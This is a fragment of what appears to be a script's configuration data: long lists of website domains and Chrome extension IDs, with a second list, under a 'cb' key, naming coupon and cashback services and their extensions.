chrome-extension://ohkeehjepccedbdpohnbapepongppfcj .thehomeofproperjobs.co.uk chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga .davidjones.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki .trendmicro.com .line-scdn.net chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk www.google.com/search chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg chrome-extension://mooikfkahbdckldjjndioackbalphokd chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://fokifklggehlihkifghafpekelcicmgl .medallia.com chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf chrome-extension://bbaogjaeflnjolejjcpceoapngapnbaj chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao www.cloudflare.com/5xx-error-landing .researchgate.net .starlingbank.com chrome-extension://dngmlblcodfobpdpecaadgfbcggfjfnm .shopify.com .fullstory.com .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .skimresources.com chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp .quora.com chrome-extension://bngpiglbalmenaabohcooocpnljgfemj .loveminty.de chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .amazon.de .virginatlantic.com .jetblue.com .mileageplanshopping.com .raw.githubusercontent.com .userway.org .cfjump.com .clickcease.com .byspotify.com .crazyegg.com .frontiersin.org .cookiepro.com .weavatools.com chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .sparkassen-kreditkarten.de chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje .hsadspixel.net .grammarly.com chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://eanggfilgoajaocelnaflolkadkeghjp .im-apps.net chrome-extension://indnfmjggacaealknojjmnaadnoclllg chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .ahrefs.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh .valuecommerce.com .healthline.com .cookie-script.com .googleusercontent.com .serving-sys.com .siteimproveanalytics.com .selleramp.com chrome-extension://jdohdiappiakacbmckagohongolonbpj chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .earthview3d.co .cdn-cookieyes.com .hubspot.com .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd .kickfire.com chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg docs.google.com .blueconic.net chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://ocggccaacacpienfcgmgcihoombokbbj .sparkasse.at .termly.io .rudderlabs.com chrome-extension://ibjbdljnechfamiabmolmojegeindnpc chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh .ladsp.com chrome-extension://okkffdhbfplmbjblhgapnchjinanmnij .glasp.co .bluecore.com .earthviewmaps.net chrome-extension://behjakjklighlhiefaoogbalmenhbjid .hscollectedforms.net .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa .blis.com fundingchoicesmessages.google.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .getliner.com .clarivoy.com rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://ekifnffalhhngejphianpodckfadgala .next.co.uk chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf .exponea.com chrome-extension://amdfepljcddfmbgdnkkkfgkflgakbgjm .contentsquare.com www.google.com/recaptcha/ .marketo.com chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld .omappapi.com .curalate.com .ebis.ne.jp chrome-extension://aopddeflghjljihihabdclejbojaomaf chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja .virustotal.com .cj.com .s-onetag.com chrome-extension://pabmloajlklokjihfejgjogloijdbfdo .xg4ken.com chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm .pardot.com .imtranslator.net chrome-extension://gbeiplkijfihbcieiihmeemjejohbiho .localstorage.goguardian chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk chrome-extension://agbpompnnjeifckjclddobpocffkdnhj chrome-extension://aclbkdnphcdelflmgjgmgbahlfngidma .privacymanager.io chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .glarity.app chrome-extension://ojifjnngghhagndjdfeemiccjppainil .jdoqocy.com chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .pingdom.net .getstencil.com .naver.net .google-analytics.com chrome-extension://dffaiikpbncahnghlfnkhagffaemhgfo chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj .dictanote.co .w3.org .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo chrome-extension://bcgbghlhkkhcimckjabgomapgommajen .mxpnl.com chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://neokioeagiejddfoakliiiphcenemobk chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .myus.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb .trello.com .printdirections.app chrome-extension://bilnclmjkfmghedjcipccipllpophckh chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .verint-cdn.com .d2-apps.net chrome-extension://egmennebgadmncfjafcemlecimkepcle .appsflyer.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc a.usbrowserspeed.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://jfdmjjaaabgoamceejigdchflioaljha .medium.com .hp.com chrome-extension://acbcnnccgmpbkoeblinmoadogmmgodoo chrome-extension://iedbphhbpflhgpihkcceocomcdnemcbj .glean.com .shop.pe chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh .amazon.dev .nih.gov chrome-extension://aajjgdpofhhcjmjoombjdfepplndhgcp .d2mjzob2nc713b.cloudfront.net .addshoppers.s3.amazonaws.com chrome-extension://eljmjmgjkbmpmfljlmklcfineebidmlo .mapbox.com chrome-extension://cakobppopkpmmglabcdcklncbckjpkcl chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje .equalweb.com chrome-extension://hdipfgljdflhnmfkgeahjodfhlknccjb .powernotes.com .pearltrees.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo .shopmy.us .usercentrics.eu chrome-extension://dhnkblpjbkfklfloegejegedcafpliaa .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .scarabresearch.com .hopkinsmedicine.org chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .kk-resources.com s3-us-west-2.amazonaws.com/jsstore/a/ .useinsider.com .hadronid.net utt.impactcdn.com .sibautomation.com .storage.googleapis.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .mailerlite.com .izooto.com chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf .matomo.cloud .lfeeder.com chrome-extension://giidlnpcdhcldhfccdhkaicefhpokghc .wikipedia.org .giveasyoulive.com .yandex.net .qualaroo.com .audioeye.com chrome-extension://ajabpfgngbkodbhcfjhmmedgnaojinnn chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf .usemessages.com chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .zdassets.com chrome-extension://mppblpedoemekekejafmcopafmkagkic .emjcd.com .myregistry.com chrome-extension://fikmdgdekfjikohjnjabmmefbkmkahgj .aliexpress-media.com .livechatinc.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc mail.google.com .osano.com .amazon.es chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop .ad4m.at .imgur.com chrome-extension://amfkipihkmaplngfikedhgfmjndaboep .qq.com chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .pusher.com voice.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim .treasuredata.com .slack.com save.day chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://njggknpmkjapgklcfhaiigafiiebpchm chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg chrome-extension://amcccnldajjnngnaoinemnaloklogjak .cookiefirst.com chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://fbddnkabkjcadfageogadhpefjaehipk .onesignal.com .heap-api.com chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk .calendly.com www.google.com/images/cleardot.gif .6sc.co chrome-extension://khpkpbbcccdmmclmpigdgddabeilkdpd .a8.net www.google.com/shopping/ chrome-extension://oboonakemofpalcgghocfoadofidjkkk .d34r8q7sht0t9k.cloudfront.net getrockerbox.com chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi .tradedoubler.com .nextdoor.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://coebfgijooginjcfgmmgiibomdcjnomi .marinsm.com chrome-extension://deopfbighgnpgfmhjeccdifdmhcjckoe chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .boomtrain.com .rewardstyle.com chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://hajbaahgcbceobbfdpagbbfphnkedjof .netmng.com chrome-extension://lhannfkhjdhmibllojbbdjdbpegidojj .wonderpush.com .callrail.com .id5-sync.com .albss.com .yahoo.co.jp .hellobar.com chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .disneyplus.com chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .wiley.com .openai.com chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige .rejoiner.com chrome-extension://pioclpoplcdbaefihamjohnefbikjilc chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc chrome-extension://gpmljinohlbfgmeoaeceoajachkabijo .webgains.io chrome-extension://oglffgiaiekgeicdgkdlnlkhliajdlja .winepeople.com.au chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn .noibu.com m.media-amazon.com .walkme.com chrome-extension://epanfjkfahimkgomnigadpkobaefekcd chrome-extension://mjdbhokoopacimoekfgkcoogikbfgngb chrome-extension://jilkhjfakcninakdpdaphnljmkibpmki chrome-extension://copnnlbbmgdflldkbnemmccblmgcnlmo .fout.jp .aggle.net chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj chrome-extension://bmdblncegkenkacieihfhpjfppoconhi .loom.com .apexvision.ai chrome-extension://nljfdifffnfijpidnjfbibbdeipnnlln chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .lytics.io chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .packagefindernow.com .cnnx.link .sirv.com .viglink.com assets.queue-it.net .workable.com .55haitao.com .aitopia.com .fbcdn.net static.queue-it.net .getblue.io chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko .privacy-center.org chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh .getsitecontrol.com .coursehero.com chrome-extension://hmkpffbdfonmhepphmkhjddjeekdpjoo .pxf.io .amazinghiring.com prism.app-us1.com .freshchat.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh diffuser-cdn.app-us1.com chrome-extension://gpaoonmjikbnoedbnnmihhichnjlojji chrome-extension://mdhellggnoabbnnchkeniomkpghbekko .cloudhq.net .scene7.com .clearlyreader.com chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .zohopublic.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg chrome-extension://jciiedcbmlondhnlflidopjlhjkkogln chrome-extension://kmkfkldjbchieogojgcbalncifahjogg chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .gaconnector.com www.google.com/policies/ chrome-extension://iecgdccnjbljdabegnogafjkkjlcpcgh .asos.com .amazon.com.tr .d2hrivdxn8ekm8.cloudfront.net chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg leadcontact.ai chrome-extension://iaanipppfmeelmdgnkimfddhklbffaab .segreencolumn.com .asos-media.com .hockerty.com .lightboxcdn.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg .pro-market.net .fastclick.net chrome-extension://mbakineghcpagjflcabbakaobioigenf .tawk.to .popt.in .bazaarvoice.com chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .eurekalert.org .chatgpt.com .quince.com .undock.com chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .tangoo.it .civiccomputing.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com .brevo.com chrome-extension://ngnfcfdjhdkiohcmiakmjkjlfgigopob .discord.gg chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh chrome-extension://aigkpfllpljphkkmbjmcdpklmnikiigd chrome-extension://jdfkagmmfcpkkapheeidelffnligiekb chrome-extension://dgcbiiaifllfaldppkhmdmkobnilnihj chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .depop.com chrome-extension://kegfimibbdadlkgbiijhljlolgfndcem .writerly.ai .fuze.com .x.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde .amazon.pl .btloader.com .pixel.ad .bigcommerce.com chrome-extension://dakjaeligofcdjlcoifkiappabgladep .b-cdn.net chrome-extension://jdlffnjofphiiefcpjjiinhpebjcffki chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://pdldjapecechflnpdgpeiklnbigamggl chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp chrome-extension://cplhlgabfijoiabgkigdafklbhhdkahj .mparticle.com .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk .dashlane.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://eacgphdfnajkknnipeifdpemcokahngo .intercom.io chrome-extension://cndnkfinbmlobbgjgbhoiaikajocejgo .wishlist.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl .klarnaservices.com chrome-extension://ldjmgmhipnbbieffnbidkkkncndbmoap chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .imgvc.com .fiveloop.io .monica.im chrome-extension://hdokiejnpimakedhajhdlcegeplioahd .metacert.com chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj chrome-extension://bflolcmnokpcochfhappdfipeficedjf chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc .piwik.pro www.amazon.com/favicon.ico chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn .xsonicaudio.com offer.love chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .ywxi.net .briefy.ai .ada.support chrome-extension://meffljleomgifbbcffejnmhjagncfpbd www.googleoptimize.com .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com .cambridge.org chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn calendar.google.com .gitlab.com mc.yandex.com .icicibank.com .aexp-static.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm .d3kr3w2l5ed3s4.cloudfront.net chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .cloudflareinsights.com chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://oppacfhojhdjcgkjeeonghmolpjhgcec .people.com .capterra.com chrome-extension://bocdepodnagbohblgjmooobalmcojkpg .buyee.jp www.surveymonkey.com .verizon.com chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://koiopgflikcfkccklgaciiemjdjambll chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://jhdfocdnjmedjmjpfobaaecfkajecffb .auth0.com chrome-extension://almalgbpmcfpdaopimbdchdliminoign .videotogether.github.io .bttrack.com chrome-extension://kmcfjchnmmaeeagadbhoofajiopoceel performance.radar.cloudflare.com chrome-extension://abjopieldicnknjgiplcjgepeijbealm .brandreward.com .personio.de .frgimages.com .rtbhouse.com .zoom.us .ritekit.com vendorinfoportal.amazon.com .d2wy8f7a9ursnm.cloudfront.net chrome-extension://nkapkmklnmidbbgjaipbgpcnbomnaakc packagesfinderforme.app chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng chrome-extension://gdofpflfkakglilgflgfdphcmjijcdbe chrome-extension://bbfnidnhpngjjbmmlakaogggmdnnjbnm .basis.net .trustcommander.net chrome-extension://ghgojagblcngfmngghgndhcogdceogoi .rmbl.ws .statcounter.com .roeyecdn.com .googletagservices.com .wishlistr.com chrome-extension://nlhaglholeklldjbeolhmciiefjnijdc .orionplatform.com chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi .adlightning.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .campsite.bio .go2sdk.com chrome-extension://kfnboibnjcpldbmeielppdepcpliogeb tags.pw.adn.cloud .yastatic.net chatgptextension.ai .ibb.co .googlecommerce.com chrome-extension://hohjiogaaddpcpakfaegfacbaggphald .snitcher.com .hugoboss.com chrome-extension://mbcpbomfebacllmjjefeifejbbibbope chrome-extension://biailfjhlmalakjackgpekkbmljelldc .dotdigital-pages.com chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .pushpushgo.com chrome-extension://imeedihedcjeieaokdpgandbgpjmadoh .pcapredict.com .neimanmarcus.com app.varify.io chrome-extension://ilbgkfmhfigfdabdhjpjcabmfplmomld .opmnstr.com .gentechsolution.com .surfe.be chrome-extension://padcpabfckdbahodkfkincpaaeinejik .vk.com .ssqt.io .stackoverflow.com .aipreneurs.com chrome-extension://npjfcmocnmkipbffpdpeemppbmbgkhle www.google.com/_/scs/shopping-verified-reviews-static/_/js/ chrome-extension://foilkalbafoifklkphdkijdcnkgcjefn chrome-extension://flhfmdgimfkabjjmipajpfkoeaaikdkg .danielfootwear.com chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib .optimonk.com chrome-extension://kijbihhjhdiipiljfhboknmdipgphoel .wareable.com .originality.ai chrome-extension://pdhckheipnhhebkofhgmbfjneblopace .dixa.io .pixlee.com hubble.amazon.com support.google.com chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn vendormaster.amazon.com .chrome-extension://blgajmkampbgaoahecoaamfedgnajleb chrome-extension://lepcimpolkbhimlaabjbinhlohocmjal chrome-extension://nnpflimcjgcocialildlehejbmmmlkno chrome-extension://lnndbceiigdjbfjfhjdalpblkigiaabo chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://mmgiiedikndnbnjnhpgjdgoacimlhdkn chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj chrome-extension://dodbcooajgdhbhjjgmelkccfkphhelae chrome-extension://djfcgieoiliegndlpnidnljkcgmbojcl .getdrip.com .pinterest.fr chrome-extension://ipajboopjibkhjjcigabebobijalonog .wickedreports.com .embed.typeform.com .dropbox.com chrome-extension://icmnnbjmbcpegfecibjdfpebgdhhflng chrome-extension://infdegpbaoaebllngceboapplllecfpc chrome-extension://fbjnnjochaopepfjpngghafgnafebkjh .plausible.io chrome-extension://aeeninnnlhgaojlolnbpljadhbionlal .noon.com chrome-extension://fpgebigbgnplnghkglogdclngficjjij .niceincontact.com .battery.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .pixeltracker.co .resonate.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk tag4arm.azureedge.net chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb .sentry.io nex.social .glopalstore.com chrome-extension://kcpbomhhmopchbefhpphdboleijpjfge .d6tizftlrpuof.cloudfront.net chrome-extension://bolpmcfilgebbmcfahfgoghpcghffadm chrome-extension://dncepekefegjiljlfbihljgogephdhph .surfe.pro .figma.com chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .vidoomy.com .office.com .smartlook.com chrome-extension://ejagiilfhmflpcohicichiokfoofeljp .wordpress.org chrome-extension://mdkealgdmlepifhemklmfmdniakiikgp .cnstrc.com chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi .asksteve.to chrome-extension://aehofphooenabolflanfidbhjmgmchpb play.google.com .babylist.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf .pixlee.co .lowes.com .maze.co chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://oohipoojgodobmpkcebmmkffpbckijoc .webpushr.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .ssactivewear.com chrome-extension://lakojnjchhjfofhpjglogjndmjbkhofb chrome-extension://iajipjjgeaggckjhpdocbpdhophpipap .salecycle.com chrome-extension://noglbipnalamijcpdffjihmepadieajn .frontapp.com .drift.com .ispot.tv .lever.co .trackedweb.net .safevisit.online .malson.design .cdninstagram.com .geniusmonkey.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi .ebay.com.au chrome-extension://dhembjhhmbbhhjcmidflhicmeaghgnji .pricerunner.dk .confiant-integrations.net chrome-extension://epehnbnhpgdckdeiclihbcoihhjnmicf chrome-extension://lnhbnkmlkgeebjfimnbceakepeiandgg chrome-extension://lnfflhmanffipgdmceonijidkpiacanc chrome-extension://lfledconhmbdgchgmfmfpolkjmjdnjge .salesfire.co.uk chrome-extension://mkpoonlmiaknmcdcmdhbnehhglndcolf .govintel.com .convertflow.co chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://iiphdphppcmiilekaonigknhooacbchd chrome-extension://cabldpgmkejdhjbgmeooocablkljdbcg .webinarjam.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .zendesk.com chrome-extension://fnpagnmajaopjagdhmdplmojfolmfkaf .inside-graph.com drive.google.com chrome-extension://kcjkmcmcpompphkoaokebhhhindnfpnp .zohocdn.com .chatra.io .glassdoor.com .afi-b.com .sharepoint.com .formstack.com .rolecatcher.com .geoip-js.com .amplience.net teams.microsoft.com chrome-extension://clldacgmdnnanihiibdgemajcfkmfhia chrome-extension://fcekgnhgieggcbldnoicmempgknfolbc .glopal.com chrome-extension://gidmkmgkhongjjlaeebnhokmoohnidjl .clarip.com chrome-extension://dcfjkailplfgamdjeelkkoapajacpdmf .chimpstatic.com www.google.com/ .uptherestore.com .oup.com scripts.iconnode.com .dicksmith.com.au .gladly.qa .oribi.io .patagonia.com .sleeknote.com .affili.net photos.google.com privacy.microsoft.com chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .segmentify.com chrome-extension://cephmemmmjlecmaakklccmlnhgcdegcp chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid .dsspn.com chrome-extension://hicfhcdjmhagejklchaeplmndmmapfph .tailwindcss.com .salesloft.com chrome-extension://lpdfdheclggihiflmodagaccofobklje .mgln.ai .podium.com chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .d21gpk1vhmjuf5.cloudfront.net chrome-extension://bnmifaggmbajabmgbgolcapebogbejkn .atlassian.net chrome-extension://annajfchloimdhceglpgglpeepfghfai chrome-extension://phdobjkbablgffmmgnjbmfbbofnbkajc .getroster.com chartnote.com .carlsgolfland.com chrome-extension://camppjleccjaphfdbohjdohecfnoikec chrome-extension://fmpgmcidlaojgncjlhjkhfbjchafcfoe ahuraai.com/solutions/privacy-and-data/ .box.com .factors.ai .list-manage.com .hepsiburada.net .ytimg.com .driftt.com .pstatic.net .zoominfo.com .naver.com .google.cn nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ebofbaomnlpjgnponhalmmihcgakodpj .btttag.com .tctm.co .mlstatic.com .nationalgeographic.com .resetdigital.co chrome-extension://mhcmajkopbjjcaekedbbhligkgnccnaa policies.google.com .d10lpsik1i8c69.cloudfront.net chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci .indeed.com chrome-extension://hcmiiaachajoiijecmakkhlcpagafklj .ablyft.com chrome-extension://hbloagoefkmoeejgiopklnaphpdkninb .lasoo.com.au chrome-extension://apogailbefogonabpcdihagcplbljiog .wa.me .advertease.store .howuku.com .uptrendsdata.com .amazon.nl",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://mfidniedemcgceagapgdekdbmanojomk .letyshops.com chrome-extension://emnoomldgleagdjapdeckpmebokijail .modesens.com chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg .karmanow.com chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco .hotukdeals.com chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc .topcashback.com .igstatic.com chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://caiblelclndcckfafdaggpephhgfpoip joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .capitalone.com .simplycodes.com chrome-extension://fceblikkhnkbdimejiaapjnijnfegnii .givefreely.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio .retailmenot.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://diinhjmciieddhfggmlljfbjklbfhhlb .activejunky.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik .couponscdn.com .mileageplus.com .befrugal.com .rapidrewardsshopping.southwest.com .skywardsmilesmall.com .aadvantageeshopping.com rovemiles.com .skymilesshopping.com chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb .barclaycardrewardsboost.com .getsavewise.com chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg .mall.usaa.com chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn .joinsmarty.com .gomino.com .loveminty.co.uk chrome-extension://jkklhhheomgefgljanpobgabooknjlbf chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk .capitaloneoffers.com chrome-extension://kafpjghdfockenndmdalblagbonhemkf chrome-extension://aodleelklmlppabmpdecbogjogklhlgi .minty.com chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .couponbirds.com chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://hgpkkikfhmllgfnclpfiklpcpehelhda .ibotta.com chrome-extension://hgipopnedpcknmapfakdedlnjjkmpnao .couponcabin.com chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd chrome-extension://lmeolfbkkifgabfehdnnjdicoggodjfl .lovepik.com .lovedeals.ai .cashbackangel.com 